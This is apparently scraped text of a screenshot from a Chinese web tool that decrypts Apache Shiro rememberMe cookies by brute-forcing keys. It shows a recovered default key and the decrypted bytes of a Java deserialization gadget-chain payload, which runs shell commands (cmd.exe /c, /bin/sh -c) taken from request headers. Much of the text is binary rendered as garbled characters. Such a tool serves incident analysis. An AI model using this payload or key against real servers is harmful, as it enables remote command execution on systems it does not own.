 Shiro rememberMe 在线解密
大写
potato.gold/navbar/tool/shiro/ShiroTool.html
Shiro rememberMe 在线解密
qzvnlrcxznjTWhBEGfi7za/sMN1XtPulCcAQCwyc1nEGOgy5XzNqmfpH1XUmObCmKRXtWNmybQTi0a1ki9c/dZjCWAvsY0Q/W014uKZchI+tb+
1Pls5zl040goW1HIsD/3izi76S6hv/duP5XMdVlKgzDNpzP1xdE0qGndn77Mn7cAsyaiM6KV9lb8I11/WF5jJeBfN4VOaDKbRDEYHDeFjhQhIn
gxy4nsHAMrP0Y7vvls16JMF2eiFeV/W9SOAjbiIGMlCwBuAWeDSyeTKGiYVGS7uL1hcI4upqTjqspGsV2l2l4hDDUpAyK2m6Bw0QifKtVen25j
f2c/f6E1C7NBXltsOWUqxjt0i6frV8s0xcm4j2VHRD6nKX2H1GXO6pk0IYnZG91bTiaQqE1toYtR+/E0on+4voiC4tV5R7kZdswRZC3li4QO4a
tKvIrq0C2/W7gvJTMbVgn0bQI9Eq0lbqUE0SjqTV6P/xDOGzwQ7PmG5/
指定一个key：
base64，内置112个，依次尝试解密
解密
爆破解密成功的Key值
解密后的字节流
字节流
0 – kPH+bIxk5D2deZiIxcaaaA==
úA (A ü(U UX ¬í sr java.util.HashMap ÚÁÃ `Ñ F loadFactorI thresholdxp?@ w sr4org.apache.commons.collections.keyvalue.TiedMapEntry -
Ò 9Á Û L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _outputPropertiest Ljava/util/Properties;xp ÿÿÿÿ pur [[BKý ggÛ7 xp ur [B¬ó ø Tà
xp Êþº¾2é FooOYZFjMVJc java/lang/Object SourceFile FooOYZFjMVJc.java writeBody (Ljava/lang/Object;
[B)V $org.apache.tomcat.util.buf.ByteChunk java/lang/Class forName %(Ljava/lang/String;)Ljava/lang/Class; newInstance ()Ljava/lang/Object;
setBytes [B java/lang/Integer TYPE Ljava/lang/Class; getDeclaredMethod @(Ljava/lang/String;
[Ljava/lang/Class;)Ljava/lang/reflect/Method; ! <init> (I)V #$ % java/lang/reflect/Method ' invoke 9(Ljava/lang/Object;
[Ljava/lang/Object;)Ljava/lang/Object; )* (+ getClass ()Ljava/lang/Class; -. / doWrite 1 getMethod 3
4 java/lang/NoSuchMethodException 6 java.nio.ByteBuffer 8 wrap : Code Exceptions java/lang/Exception >
StackMapTable getFV 8(Ljava/lang/Object;Ljava/lang/String;)Ljava/lang/Object; getDeclaredField -(Ljava/lang/String;)Ljava/lang/reflect/Field; CD
E java/lang/NoSuchFieldException G getSuperclass I. J (Ljava/lang/String;)V #L HM "java/lang/reflect/AccessibleObject O setAccessible (Z)V QR
PS java/lang/reflect/Field U get &(Ljava/lang/Object;)Ljava/lang/Object; WX VY java/lang/String [ ()V #] ^ java/lang/Thread `
currentThread ()Ljava/lang/Thread; bc ad getThreadGroup ()Ljava/lang/ThreadGroup; fg ah threads j AB
l [Ljava/lang/Thread; n getName ()Ljava/lang/String; pq ar exec t contains (Ljava/lang/CharSequence;)Z vw
\x http z target | java/lang/Runnable ~ this$0 handler global
processors java/util/List size ()I (I)Ljava/lang/Object; W req getResponse getHeader Testecho isEmpty ()Z
\ setStatus addHeader Testcmd ¡ os.name £ java/lang/System ¥ getProperty &(Ljava/lang/String;)Ljava/lang/String; §¨ ¦© toLowerCase «q
\¬ window ® cmd.exe ° /c ² /bin/sh ´ -c ¶ java/util/Scanner ¸ java/lang/ProcessBuilder º ([Ljava/lang/String;)V #¼